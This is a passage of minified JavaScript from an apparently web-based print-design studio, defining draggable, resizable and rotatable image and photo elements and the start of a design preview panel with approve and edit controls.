sizingMethod='scale')",f.imgHolder.style.filter=i+t,f.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif")):f.imgHolder.src=f.img.src,f.selected&&oStudio.ui.elementManager.updateToolbarStyleControls(),f.removeRtMsg()},(!r||u)&&oStudio.ui.showBleedLines(),this.img.onerror=function(){f.addUserMsg("Error loading image."),f.removeRtMsg()},this.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.setRtTimeout(),this.img.src=this.getURL(1)}ImageElement.prototype=new Element,ImageElement.prototype.finalize=function(){this.element.Value=this.photoElement!=null?"":this.value,this.element.TextColor=this.tint.length===0?"":this.tint.substr(1,6).rgbToCMYK(),this.element.XAbs=Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.Deleted=this.deleted,this.element.Rotation=this.rotation,this.element.RotationOrigWidth=Math.round(this.orig_w),this.element.RotationOrigHeight=Math.round(this.orig_h)},ImageElement.prototype.getURL=function(n){var r,i,t;return this.value!==oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"?(r=escape(this.value),i=escape(this.tint),this.random=n?Math.random():this.random,t="imgUrl="+r+"&tintColor="+i+"&rotate="+this.rotation+"&"+this.random,"ImageEffect.axd?"+t):oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"},ImageElement.prototype.updateTint=function(n){this.tint=n.length===7?n:"",this.setRtTimeout(),this.img.src=this.getURL(1)},ImageElement.prototype.updateImgUrl=function(n){this.value=n,this.setRtTimeout(),this.img.src=this.getURL(1)},ImageElement.prototype.initDragBoxes=function(){var n=5,l=this,s,t;if(isIE&&(n=7),s=this.index,t=function(t,i,r,u,f,e,o){var h=oStudio.global.createDiv(s+"_"+t+"DragBox","absolute",null,null,n,n,5);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,typeof o!="undefined"&&(h.style.display=o),EventUtil.addEventHandler(h,mousedown,function(){l.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},this.photoElement==null){var o=t("TL",0,0,n/-2,n/-2,"nw-resize"),c=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),h=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(o),this.border.appendChild(c),this.border.appendChild(h),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)}else{var o=t("TL",0,0,n/-2,n/-2,"nw-resize"),c=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize","none"),h=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize","none"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize","none"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize","none");this.border.appendChild(o),this.border.appendChild(c),this.border.appendChild(h),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)}},ImageElement.prototype.select=function(){this.border.style.visibility="visible",this.selected=1},ImageElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.selected=0},ImageElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.dragger.style.width=this.w+"px",this.dragger.style.height=this.h+"px",this.container.style.width=this.w+"px",this.container.style.height=this.h+"px",n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"},ImageElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topImgB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botImgB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftImgB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtImgB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},ImageElement.prototype.onMouseDown=function(n){var t=this;n.stopPropagation(),t.selected||t.manager.selectImageElements(t.index),t.touchAble?(t.dragDiffX=n.pageX-t.container.offsetLeft,t.dragDiffY=n.pageY-t.container.offsetTop):(t.dragDiffX=n.clientX-t.container.offsetLeft,t.dragDiffY=n.clientY-t.container.offsetTop),EventUtil.addEventHandler(document,mousemove,t.tempMouseMove),EventUtil.addEventHandler(document,mouseup,t.tempMouseUp)},ImageElement.prototype.onDoubleClick=function(n){n.stopPropagation(),this.selected||this.manager.selectImageElements(this.index),this.photoElement&&window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.photoElement.index+"&FrameW="+this.w+"&FrameH="+this.h,"","width=820px,height=780px,resizable=0,scrollbars=1")},ImageElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},ImageElement.prototype.clear=function(){this.photoElement!=null&&this.photoElement.clear(),oStudio.ui.elementManager.container.removeChild(this.container),this.value="",oStudio.ui.elementManager.onImageElementCleared(),this.deleted=!0},ImageElement.prototype.resize=function(){var i=this.container.offsetLeft/this.curScale,r=this.container.offsetTop/this.curScale,n=this.w/this.curScale,t=this.h/this.curScale;this.container.style.left=Math.round(i*oStudio.ui.scale)+"px",this.container.style.top=Math.round(r*oStudio.ui.scale)+"px",this.w=n*oStudio.ui.scale,this.h=t*oStudio.ui.scale,this.orig_w=this.orig_w/this.curScale*oStudio.ui.scale,this.orig_h=this.orig_h/this.curScale*oStudio.ui.scale,this.curScale=oStudio.ui.scale,this.updateSize()},ImageElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},ImageElement.prototype.addRtMsg=function(){var n=["img"+this.index,"Loading Image..."];oStudio.msg.addRuntimeMsg(n)},ImageElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("img"+this.index)},ImageElement.prototype.addUserMsg=function(n){var t=n;oStudio.msg.addUserMsg(t)},ImageElement.prototype.addUserMsg20=function(n){var t=n;oStudio.msg.addUserMsg20(t)},ImageElement.prototype.CalculateOriginalWHAbs=function(){var r=oStudio.math,v=this.OriginalW*oStudio.composition.ImgResLrg/300,a=this.OriginalH*oStudio.composition.ImgResLrg/300,t=v*oStudio.ui.scale*r.screenResOverLrgRes,n=a*oStudio.ui.scale*r.screenResOverLrgRes,e=r.textDesignWidth*r.screenResOverBigRes,f=r.textDesignHeight*r.screenResOverBigRes,c=r.fullWidth*r.screenResOverBigRes,l=r.fullHeight*r.screenResOverBigRes,u=r.bleedSize*r.screenResOverBigRes,o=u/2,s=u/2,h=!1,i;parseFloat(this.partialDesignAsIcon[0])>0&&(h=!0),t>e?h?(i=t/e,t=t*(1/i),n=n*(1/i),n>f&&(i=n/f,t=t*(1/i),n=n*(1/i))):(o=-(u/2),s=-(u/2),i=t/c,t=t*(1/i),n=n*(1/i),n<l&&n>f+u&&(i=n/l,t=t*(1/i),n=n*(1/i))):n>f&&(h?(i=n/f,t=t*(1/i),n=n*(1/i),t>e&&(i=t/e,t=t*(1/i),n=n*(1/i))):(o=-(u/2),s=-(u/2),i=n/l,t=t*(1/i),n=n*(1/i),t<c&&t>e+u&&(i=t/c,t=t*(1/i),n=n*(1/i)))),o=o/oStudio.ui.scale,s=s/oStudio.ui.scale,t=t/oStudio.ui.scale,n=n/oStudio.ui.scale,this.OriginalW=t*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.OriginalH=n*oStudio.math.bigResOverScreenRes*oStudio.ui.scale},ImageElement.prototype.rotate=function(n){if(n>=0&&n<=360&&n!=this.rotation){this.rotation=parseInt(n);var t=this.getRotatedSizes({width:this.orig_w,height:this.orig_h,degree:this.rotation});this.w=t.width,this.h=t.height,this.setRtTimeout(),this.img.src=this.getURL()}},ImageElement.prototype.getRotatedSizes=function(n){var t=Math.abs(n.degree)%180,e=(t>90?180-t:t)*Math.PI/180,o=Math.sin(e),s=Math.cos(e),f=n.width,i=n.height,r,u;return r=f*s+i*o,u=f*o+i*s,{width:r,height:u}};
function PhotoElement(n,t,i){Element.call(this,n,t,i);var r=this;EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.manager=oStudio.ui.elementManager,this.selected=0,this.orig_w=this.w,this.orig_h=this.h,this.img=new Image,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.photoTextElementIndex=null,this.tint=n.TextColor.length===0?"":n.TextColor.cmykToRGB(),this.random=Math.random(),this.container.style.position="absolute",this.container.style.left=this.x+"px",this.container.style.top=this.y+"px",this.container.style.cursor="pointer",this.curScale=oStudio.ui.scale,EventUtil.addEventHandler(this.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())}),this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left=0,this.imgHolder.style.top=0,this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_ImageDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_ImageBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.initDragBoxes(),this.dragDiffX=0,this.dragDiffY=0,this.tempMouseMove=function(){var n=EventUtil.getEvent(),i,t;r.touchAble?(i=n.pageX-r.dragDiffX,t=n.pageY-r.dragDiffY):(i=n.clientX-r.dragDiffX,t=n.clientY-r.dragDiffY),r.container.style.left=i+"px",r.container.style.top=t+"px"},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempMouseUp),r.dragEnd()},this.dragEnd=function(){var i;if(oStudio.snapBleedOn){var u=r.container.offsetLeft,f=r.container.offsetTop,n=r.w,t=r.h,s=oStudio.math.bleedSize,o=oStudio.math.fullWidth,e=oStudio.math.fullHeight,h=oStudio.math.textDesignWidth+s,c=oStudio.math.textDesignHeight+s;u<s&&u>0?(u=0,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i))):u+n>h&&u+n<o&&(u=o-n,u<s&&u>0&&(i=o/n,n=n*i,t=t*i,u=o-n,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i))),f<s&&f>0?(f=0,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i))):f+t>c&&f+t<e&&(f=e-t,f<s&&f>0&&(i=e/t,t=t*i,n=n*i,f=e-t,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i))),r.container.style.left=u+"px",r.container.style.top=f+"px",r.w=n,r.h=t,r.updateSize()}},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var f=EventUtil.getEvent(),i,u,n,t;r.touchAble?(i=f.pageX-r.dragBoxStrX,u=f.pageY-r.dragBoxStrY):(i=f.clientX-r.dragBoxStrX,u=f.clientY-r.dragBoxStrY);switch(r.dragBoxDirH){case 0:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW-i,t=r.dragBoxStrH-u,r.manager.ctrlOn&&(i=i+(n-t/r.dragTangent),n=t/r.dragTangent),n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 1:n=r.dragBoxStrW-i,n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n);break;case 2:n=r.dragBoxStrW-i,t=r.dragBoxStrH+u,r.manager.ctrlOn&&(i=i+(n-t/r.dragTangent),n=t/r.dragTangent),n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n),t>15&&(r.h=t)}break;case 1:switch(r.dragBoxDirV){case 0:t=r.dragBoxStrH-u,t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 2:t=r.dragBoxStrH+u,t>15&&(r.h=t)}break;case 2:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW+i,t=r.dragBoxStrH-u,r.manager.ctrlOn&&(n=t/r.dragTangent),n>15&&(r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 1:n=r.dragBoxStrW+i,n>15&&(r.w=n);break;case 2:n=r.dragBoxStrW+i,t=r.dragBoxStrH+u,r.manager.ctrlOn&&(n=t/r.dragTangent),n>15&&(r.w=n),t>15&&(r.h=t)}}r.updateSize()},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempBoxMouseUp),r.dragEnd()},this.img.onload=function(){if(r.updateSize(),bUsePNGFilter){var t="progid:DXImageTransform.Microsoft.AlphaImageLoader",n="(src='"+escape(r.getURL(0))+"', sizingMethod='scale')";r.imgHolder.style.filter=t+n,r.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"}else r.imgHolder.src=r.img.src;r.selected&&oStudio.ui.elementManager.updateToolbarStyleControls(),r.removeRtMsg()},this.img.onerror=function(){r.addUserMsg("Error loading image."),r.removeRtMsg()},this.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.setRtTimeout(),this.img.src=this.getURL(1)}PhotoElement.prototype=new Element,PhotoElement.prototype.finalize=function(){this.element.Value=this.value,this.element.TextColor=this.tint.length===0?"":this.tint.substr(1,6).rgbToCMYK(),this.element.XAbs=Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.Deleted=this.deleted,this.element.Rotation=this.rotation,this.element.RotationOrigWidth=Math.round(this.orig_w),this.element.RotationOrigHeight=Math.round(this.orig_h)},PhotoElement.prototype.getURL=function(n){var i=escape(this.value),r=escape(this.tint),t;return this.random=n?Math.random():this.random,t="imgUrl="+i+"&tintColor="+r+"&rotate="+this.rotation+"&"+this.random,"ImageEffect.axd?"+t},PhotoElement.prototype.updateTint=function(n){this.tint=n.length===7?n:"",this.setRtTimeout(),this.img.src=this.getURL(1)},PhotoElement.prototype.updateImgUrl=function(n){this.value=n,this.setRtTimeout(),this.img.src=this.getURL(1)},PhotoElement.prototype.initDragBoxes=function(){var n=5,s=this;isIE&&(n=7);var o=this.index,t=function(t,i,r,u,f,e){var h=oStudio.global.createDiv(o+"_"+t+"DragBox","absolute",null,null,n,n,5);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,EventUtil.addEventHandler(h,mousedown,function(){s.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},h=t("TL",0,0,n/-2,n/-2,"nw-resize"),l=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),c=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(h),this.border.appendChild(l),this.border.appendChild(c),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)},PhotoElement.prototype.select=function(){this.border.style.visibility="visible",this.selected=1},PhotoElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.selected=0},PhotoElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.container.style.width=this.w+"px",this.container.style.height=this.h+"px",n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"},PhotoElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topImgB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botImgB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftImgB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtImgB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},PhotoElement.prototype.onMouseDown=function(n){n.stopPropagation(),this.selected||this.manager.selectImageElements(this.index),window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.index,"","width=820px,height=780px,resizable=0,scrollbars=1")},PhotoElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},PhotoElement.prototype.clear=function(){oStudio.ui.elementManager.underneathContainer.removeChild(this.container),this.value="",this.deleted=!0},PhotoElement.prototype.resize=function(){var i=this.container.offsetLeft/this.curScale,r=this.container.offsetTop/this.curScale,n=this.w/this.curScale,t=this.h/this.curScale;this.container.style.left=Math.round(i*oStudio.ui.scale)+"px",this.container.style.top=Math.round(r*oStudio.ui.scale)+"px",this.w=n*oStudio.ui.scale,this.h=t*oStudio.ui.scale,this.curScale=oStudio.ui.scale,this.updateSize()},PhotoElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},PhotoElement.prototype.addRtMsg=function(){var n=["photo"+this.index,"Loading Image..."];oStudio.msg.addRuntimeMsg(n)},PhotoElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("photo"+this.index)},PhotoElement.prototype.addUserMsg=function(n){var t=n;oStudio.msg.addUserMsg(t)},PhotoElement.prototype.rotate=function(n,t,i){if(n>=0&&n<=360&&n!=this.rotation){this.rotation=parseInt(n),this.orig_w=t,this.orig_h=i;var r=this.getRotatedSizes({width:t,height:i,degree:this.rotation});this.w=r.width,this.h=r.height,this.setRtTimeout(),this.img.src=this.getURL()}},PhotoElement.prototype.getRotatedSizes=function(n){var t=Math.abs(n.degree)%180,e=(t>90?180-t:t)*Math.PI/180,o=Math.sin(e),s=Math.cos(e),f=n.width,i=n.height,r,u;return r=f*s+i*o,u=f*o+i*s,{width:r,height:u}};
function PreviewPanel(n){var e,t,v,f,a,ut,g,y,h,s,d,it,i,c,p,r,l,w,b,u,nt,k,tt;this.container=n,this.marginH=80,this.marginV=10,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath;var o=function(n){document.all&&!document.getElementById?document.all[n].style.visibility="hidden":document.getElementById&&(document.getElementById(n).style.visibility="hidden")},ft=function(n){document.all&&!document.getElementById?document.all[n].style.visibility="visible":document.getElementById&&(document.getElementById(n).style.visibility="visible")},rt=function(n){var t=1;oStudio.ui.elementManager.dpiWarning&&(t=confirm(oStudio.config.dpiPromptMsg)),t&&oStudio.finalize(n)};sIS_PREVIEW=="1"&&(e=oStudio.global.createDiv("TransparentLayer","absolute",-5,-100,960,850,999),e.style.backgroundColor="#FFFFFF",e.style.filter="alpha(opacity=90)",e.style.opacity=.9,e.style.zIndex=999,this.container.appendChild(e),typeof oStudio.offYControl=="undefined"&&(oStudio.isLiteVersion=0,oStudio.offYControl=0,typeof sIS_LITE_VERSION!="undefined"&&(oStudio.isLiteVersion=sIS_LITE_VERSION),oStudio.isLiteVersion&&(oStudio.offYControl=70)),t=oStudio.global.createDiv("PreviewPanel","absolute",127,-80+oStudio.offYControl,705,800,1e3),this.container.appendChild(t),v=oStudio.global.createDiv("PreviewPanelTitleBar","absolute",0,0,0,29),oStudio.global.setDivBg(v,this.imgPath+"layertop.gif"),v.style.overflow="hidden",t.appendChild(v),this.titleBar=v,f=oStudio.global.createDiv("PreviewText","absolute",5,5,200,20),f.style.overflow="hidden",f.style.color="#FFFFFF",f.style.fontSize="11pt",f.style.fontWeight="bold",t.appendChild(f),this.previewText=f,a=oStudio.global.createDiv("PreviewPanelXicon","absolute",0,5,19,19),ut=function(){o("divTransparentLayer"),o("divPreviewPanel")},oStudio.global.createDivBt(a,this.imgPath+"space.gif",ut,"Close"),a.style.overflow="hidden",t.appendChild(a),this.oXicon=a,g=oStudio.global.createDiv("PreviewPanelBackground","absolute",4,29,0,0),oStudio.global.setDivBg(g,this.imgPath+"PixelWhite.gif"),t.appendChild(g),this.background=g,y=oStudio.global.createDiv("PreviewPanelLeftBar","absolute",0,29,0,0),oStudio.global.setDivBg(y,this.imgPath+"layerleft.gif"),y.style.overflow="hidden",t.appendChild(y),this.leftBar=y,h=oStudio.global.createDiv("PreviewPanelRightBar","absolute",0,29,0,0),oStudio.global.setDivBg(h,this.imgPath+"layerright.gif"),h.style.overflow="hidden",t.appendChild(h),this.rightBar=h,s=oStudio.global.createDiv("PreviewPanelBottomBar","absolute",0,0,0,4),oStudio.global.setDivBg(s,this.imgPath+"layerbottom.gif"),s.style.overflow="hidden",t.appendChild(s),this.bottomBar=s,d=oStudio.global.createDiv("PreviewPanelDocumentPreview","absolute",this.marginH,this.marginV+29,0,0),oStudio.global.setDivBg(d,this.imgPath+"space.gif"),t.appendChild(d),this.documentPreview=d,it=function(){referViaEmailForDesign("Design",oStudio.composition.DesignID,oStudio.composition.ItemID,"Designs/"+String(oStudio.composition.DesignID).substring(0,6)+"/"+oStudio.composition.ImgSampleBigPath)},i=oStudio.global.createDiv("PreviewPanelTf","absolute",this.marginH,0,0,9),i.style.cursor="pointer",i.title="Tell Friends",EventUtil.addEventHandler(i,"click",it),t.appendChild(i),this.tf=i,c=oStudio.global.createDiv("PreviewPanelTfImage","absolute",0,3,0,9),oStudio.global.setDivBg(c,this.imgPath+"studio_email.gif"),c.style.overflow="hidden",i.appendChild(c),this.tfImage=c,p=oStudio.global.createDiv("PreviewPanelTfText","absolute",20,0,0,9),p.className="nav",i.appendChild(p),this.tfText=p,r=oStudio.global.createDiv("PreviewPanelEd","absolute",this.marginH+100,0,0,9),r.style.cursor="pointer",r.title="Edit Design",EventUtil.addEventHandler(r,"click",function(){o("divTransparentLayer"),o("divPreviewPanel")}),t.appendChild(r),this.ed=r,l=oStudio.global.createDiv("PreviewPanelEdImage","absolute",0,3,0,9),oStudio.global.setDivBg(l,this.imgPath+"studio_edit.gif"),l.style.overflow="hidden",r.appendChild(l),this.edImage=l,w=oStudio.global.createDiv("PreviewPanelEdText","absolute",20,0,0,9),w.className="nav",r.appendChild(w),this.edText=w,b=86,sIS_MYCARD_VERSION==1&&(b=143),u=oStudio.global.createDiv("PreviewPanelApprove","absolute",0,0,b,27),u.style.display="none",oStudio.global.createDivBt(u,this.imgPath+"space.gif",function(){rt(1)},"Approve"),EventUtil.addEventHandler(u,"mouseover",function(){ft("divPreviewPanelConfirmation")}),EventUtil.addEventHandler(u,"mouseout",function(){o("divPreviewPanelConfirmation")}),this.approve=u,t.appendChild(u),sIS_MYCARD_VERSION==1&&(nt=oStudio.global.createDiv("PreviewPanelApproveMyCard","absolute",0,0,b,27),oStudio.global.createDivBt(nt,this.imgPath+"space.gif",function(){rt(4)},"ApproveMyCard"),this.approveMyCard=nt,t.appendChild(nt)),k=oStudio.global.createDiv("PreviewPanelConfirmation","absolute",0,0,270,66),oStudio.global.createDivBt(k,this.imgPath+"before-approve.gif",function(){},""),t.appendChild(k),this.confirmation=k,o("divPreviewPanelConfirmation"),sDESIGNCOMBO_ID>0&&sSIDE!="B"&&(tt=oStudio.global.createDiv("PreviewPanelCombo","absolute",0,0,570,100),this.combo=tt,t.appendChild(tt)))}PreviewPanel.prototype.init=function(){var n,f,o,i,e,r,u,t;if(sIS_PREVIEW=="1"&&(n=new Array(4),n=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.designWidth=n[2]=="0"?oStudio.composition.ImgResBig*oStudio.composition.DesignWidthInches:oStudio.composition.ImgResBig*parseFloat(n[2]),this.designHeight=n[3]=="0"?oStudio.composition.ImgResBig*oStudio.composition.DesignHeightInches:oStudio.composition.ImgResBig*parseFloat(n[3]),this.previewText.innerHTML="Preview Your 